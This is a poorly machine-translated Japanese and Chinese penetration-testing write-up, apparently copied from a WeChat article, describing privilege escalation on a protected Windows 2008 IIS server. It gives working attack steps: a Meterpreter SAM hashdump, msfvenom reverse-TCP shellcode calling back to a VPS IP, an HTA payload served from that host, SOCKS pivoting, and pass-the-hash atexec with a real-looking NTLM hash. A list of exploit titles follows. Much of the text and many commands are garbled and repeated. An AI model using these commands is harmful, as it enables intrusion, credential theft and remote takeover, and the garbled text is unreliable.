0x04 SAMレジストリキーエクスポートハッシュ

私の友人は、初期段階で多くの経験をテストしました。さらに、ガーディアンホストマスターはより高いバージョンであり、MySQLも降格されているため、これらの従来の方法をテストしなくなります。 G6FTPを試すことはできますが、別の型破りな方法を使用しています。この原則は、《西部数码云主机失败提权案例》条に記載されている方法を直接使用することも非常に簡単です。 SAMレジストリキーにユーザーまたは全員の読み取り許可がある場合、MSFの下のHashdumpモジュールを使用してハッシュをエクスポートできます。 MeterPreter getUidMeterPreter Load PowerShellMeterPreter PowerShell_Shellps Get -Acl -Path HKLM: \ sam \ sam | format-listmeterpreter run post/windows/graching/hashdump

0x05 atexecはシステム権限を強化します

ホストハッシュはSAMレジストリキー許可の問題を使用してエクスポートされていますが、次の問題に直面しています。この時点で、ハッシュ配信をサポートするリモートコマンド実行ツールを使用してシステムコマンドを実行することを試みることができます。ここでは、Impacketスイートのリモートコマンド実行関数でATEXECを使用してデモを行います。ハッシュの配信と利用方法をサポートする他のツールは次のとおりです。ポート135:wmicmd/sharpwmi/wmihacker/sharp-wmiexec; Impacket:Psexec(445)/Wmiexec(135)/smbexec(445)/atexec(445);利用方法:ローカルローカル実行、Socks4/5プロキシ、Metasploit仮想ルーティングテーブル。ここでは、最初に現在のMSFセッションを仮想ルートに追加し、Socks_Proxyモジュールを使用してSocks5プロキシを開き、proxychains.conf Configurationファイルを変更し、最後にプロキシチャインプロキシツールを使用してAtexecを実行します。 MeterPreter run get_local_subnetsmeterpreter run autoroute -s 59

MSF6 Auxiliary(Server/Socks_Proxy)SET USERNAME TESTMSF6 AUXILYARY(SERVER/SOCKS_PROXY)セットパスワード123456MSF6 Auxiliary(Server/Socks_Proxy)Run KALIのプロキシチャイン構成は、デフォルトによると、デフォルトによると、プロキシチャインによるものです。コンパイルされ、それ自体でインストールされる構成は、ルートディレクトリ/src/proxychains.confにあります。私はそれを変更する方法を説明しません。構成ファイルには例があります。 [root@P1600778655 SRC]#VI /SRV/PROXYCHAINS/SRC/PROXYCHAINS.CONF Atexecを実行するためにプロキシプロキシツールを使用する場合、次のエラーが発生する可能性があり、コマンドの実行はECHOEを使用できます。実行は成功しました。 dnslogがデータを受け取った場合、それは成功することを意味します。 [root@P1600778655〜] administrator@59.*****.230 'cmd /c ping 9o ** mf.dnslog.cn' コマンドの実行が成功したことを確認した後、別のコマンド端末と有効なMSFリスニングを開始し、プロキシチャインプロキシツールを使用してAtexecを実行します。ここでは、以前に使用されたExp.htaファイルを実行した後、ターゲットホストシステムを取得できます。 MeterPreter Run get_local_subnetsmeterpreter run autoroute -s 59。 Auxiliary(Server/Socks_Proxy)実行 Pluthfall Record-1:現在のMSFセッションが仮想ルートに追加されていない場合、Socks5プロキシがオンになっていても、プロキシンプロキシツールを使用してAtexecを実行することはできません。 MSFのソックスモジュールがVPSにソックスプロキシを開くため、次のエラーメッセージが報告されます。仮想ルートを追加する前に、ターゲットポート445と通信することはできません。 Socks Proxyがターゲットホストにオンになっているため、ターゲットによって有効になっている靴下をローカルに接続してターゲットポート445。落下記録2:ソックスプロキシトラフィックが開かれない限り、プロキシチャインプロキシツールを使用すると、Atexecを実行できます。 whoami1.txtコマンドが実行されます。もちろん、これはこの環境の単なる個々のケースかもしれませんが、Ping Dnslogコマンドによって実行が成功したかどうかを判断できます。

0x06要約

1。草を介して接続することに成功します。SystemInfoコマンドを実行して、ディレクトリWindows2008R2 SP13を発見します。 IIS許可を発見するためにhoamiコマンドを実行し、Netstat -Anoを実行し、21、80、445、801、3306、およびその他のポートを開いている4。コマンドタスクリスト/SVCを実行することにより、ガーディアン、ターフ、セキュリティドッグ保護ソフトウェアなどがあることがわかりました。次のコマンドを実行して、シェルコードを生成してリスニングmsfvenom -a x86 -platform windows -p windows/meterpreter/reverse_tcp lhost=155.124.145.16 lport=443 -f raw /tmp/shellcode.bin6.view shellcode.bin shellcode.bin cat/tmp/shelcode.bintmp/shelcode.bintmp/shelcodecode.bins base64 -w 0msf6セットペイロードウィンドウ/メータープレター/リバース_tcpmsf6セットLHOST 155.124.145.16MSF6 SET LPORT 443MSF6 Exploit

7.新しいexp.htaをカスタマイズして作成し、Exp.htaファイルのシェルコードをMSFのシェルコードに置き換えます。スクリプト言語='vbscript'dim binary:binary=' rundll32.exe'dim code:code='shecode.binコンテンツBase64'8。次に、VPSでPythonを使用して、Python -M SimpleHttpserver 88888Python3 -M HTTP.Server 88889へのリモートコール用の一時的なWebを有効にします。APXマレーシアを草でアップロードし、CMDPath:C: \ Windows \ System32 \ CMD.Exexeargument:/http://155.124.145.16/exp.hta10。 SAMレジストリキーにユーザーまたは全員の読み取り許可がある場合、MSFの下のHashdumpモジュールを使用してハッシュをエクスポートできます。 MeterPreter getUidMeterPreter Load PowerShellMeterPreter PowerShell_Shellps Get -Acl -Path HKLM: \ sam \ sam | format-listmeterpreter run post/windows/hashdump11。ホストハッシュは、SAMレジストリキー許可の問題を使用してエクスポートされていますが、復号化することはできません。ここで、最初に現在のMSFセッションを仮想ルートメータープレターに追加します。 Socks_Proxyモジュールを使用して、Socks5プロキシを有効にします。 MSF6 Auxiliary(Server/Socks_Proxy)SET USERNAME TESTMSF6 AUXILYARY(SERVER/SOCKS_PROXY)SETパスワード123456MSF6 Auxiliary(Server/Socks_Proxy)Run14.Kaliのプロキシチャイン構成は/extc/proxyains.conf by compuraties by defider ed ed compoxyains.confuration.それ自体は、ルートディレクトリの/src/proxychains.confにあります。私はそれを変更する方法を説明しません。構成ファイルには例があります。

[root@p1600778655 src]# vi /srv/proxychains/src/proxychains.conf15.利用proxychains代理工具执行atexec时可能会出现以下报错,且没有命令执行回显,但我们可以先用Ping 9o**mf.dnslog.cn命令看下是否执行成功,如果DNSLog收到数据则说明成功proxychains4 -f /srv/proxychains/src/proxychains.conf python3 /srv/impacket/examples/atexec.py -hashes :ebdccc154cadcda7f5ef0a2149274f3c administrator@59.***.***.230 'cmd /c ping 9o**mf.dnslog.cn'16.另起一个命令终端开启MSF监听,然后再用proxychains代理工具执行atexec,这里再次执行前边用到的exp.hta文件后即可得到目标主机SYSTEMmsf6 auxiliary(server/socks_proxy) sessions -i 1meterpreter run get_local_subnetsmeterpreter run autoroute -s 59.***.***.0/255.255.255.0meterpreter bgmsf6 auxiliary(server/socks_proxy) set username testmsf6 auxiliary(server/socks_proxy) set password 123456msf6 auxiliary(server/socks_proxy) run原文链接:https://mp.weixin.qq.com/s?__biz=Mzg4NTUwMzM1Ng==mid=2247488543idx=1sn=0e300f65f1425e035fcd8cdb9f3dd38cchksm=cfa6b00cf8d1391aeaae7cb2e7839f041e4c1264df495cbc5d91963820ca617872c95758e063scene=178cur_album_id=1553386251775492098#rd

- Read more...

- 0 comments

- 2 views

- Read more...

- 0 comments

- 1 view

EasyGallery 5 - 'index.php' Multiple SQL Injections

HACKER · %s · %s

- Read more...

- 0 comments

- 1 view

- Read more...

- 0 comments

- 1 view

SkaDate - 'blogs.php' Cross-Site Scripting

HACKER · %s · %s

- Read more...

- 0 comments

- 1 view

jQuery - jui_filter_rules PHP Code Execution

HACKER · %s · %s

- Read more...

- 0 comments

- 1 view

CrushFTP 7.2.0 - Multiple Vulnerabilities

HACKER · %s · %s

- Read more...

- 0 comments

- 1 view

- Read more...

- 0 comments

- 1 view

Spring Security - HTTP Header Injection

HACKER · %s · %s

- Read more...

- 0 comments

- 1 view